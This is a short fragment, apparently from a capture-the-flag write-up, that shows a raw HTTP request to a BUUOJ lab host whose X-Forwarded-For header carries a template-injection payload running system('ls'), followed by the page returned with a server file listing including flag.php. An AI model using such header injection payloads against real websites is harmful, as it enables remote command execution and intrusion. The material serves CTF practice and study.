 Gecko/20100101 Firefox/119.0
x-forwarded-for: {{system('ls')}}
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node4.buuoj.cn:25324/hint.php
Connection: close
Upgrade-Insecure-Requests: 1
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is
bootstrap
css
flag.php
header.php
hint.php
img
index.php
jquery
libs
templates_c
templates_c </h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>